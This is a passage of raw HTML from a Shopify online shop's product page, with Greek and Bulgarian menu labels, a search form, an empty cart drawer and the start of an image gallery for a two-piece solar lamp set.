  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Εργαλεία
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Εργαλεία και υλικό
                                  </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ανταλλακτικά και αναλώσιμα
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/el/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Градински мебели
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Σπίτι και κήπος
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Φωτισμός
                    </a></li><li><a href="/el/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Камери и Видеонаблюдение
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Εξοπλισμός κήπου
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градинска-техника" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Εξοπλισμός κήπου
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/el/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Τρίμερ
                                  </a></li><li><a href="/el/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Генератори и Водни Помпи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Σύνδεση</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/el"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
          ><img src="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500" alt="Stivo.bg" srcset="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=50 50w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=100 100w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=150 150w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=200 200w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=250 250w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=300 300w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=400 400w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500 500w" width="140" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/el" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>αρχή</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Εργαλεία</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Εργαλεία και υλικό
                                </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ανταλλακτικά και αναλώσιμα
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/el/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Градински мебели</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Σπίτι και κήπος</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Φωτισμός</span>
                  </a></li><li><a href="/el/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Камери и Видеонаблюдение</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Εξοπλισμός κήπου</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/el/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Τρίμερ
                                </a></li><li><a href="/el/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Генератори и Водни Помпи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Αναζήτηση">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Αναζήτηση">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Φόρτωση..."><form action="/el/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Αναζήτηση"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Αναζήτηση</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Διαγραφή όρου αναζήτησης">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Αναζήτηση">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Κλείσιμο">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Σύνδεση</span>
        </a><a href="/el/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Καλάθι</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stivo.bg",
    
      "logo": "https:\/\/stivo.bg\/cdn\/shop\/files\/2.jpg?v=1728645202\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stivo.bg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Το καλάθι σας"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Το καλάθι σας είναι κενό</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Κλείσιμο"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/el/collections/all" class="button">
                  Συνέχιση αγορών
                </a>
              
<p class="cart__login-title h3">Έχετε λογαριασμό;</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="link underlined-link">Συνδεθείτε</a> για ταχύτερη ολοκλήρωση των αγορών σας.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Κλείσιμο"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/el/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Φόρτωση...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Ενημέρωση
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Ολοκλήρωση αγοράς
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26568846541133__main" class="shopify-section section"><section
  id="MainProduct-template--26568846541133__main"
  class="page-width section-template--26568846541133__main-padding"
  data-section="template--26568846541133__main"
><style data-shopify>.section-template--26568846541133__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26568846541133__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26568846541133__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26568846541133__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26568846541133__main"
  data-section="template--26568846541133__main"
  
  role="region"
  aria-label="Εργαλείο προβολής συλλογής"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26568846541133__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26568846541133__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26568846541133__main">
        Μετάβαση στις πληροφορίες προϊόντος
      </a><ul
      id="Slider-Gallery-template--26568846541133__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26568846541133__main-49343529288013"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26568846541133__main-49343529288013"
            data-alt="Соларна лампа 2бр."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=246 246w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=493 493w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=600 600w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=713 713w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=823 823w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=990 990w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
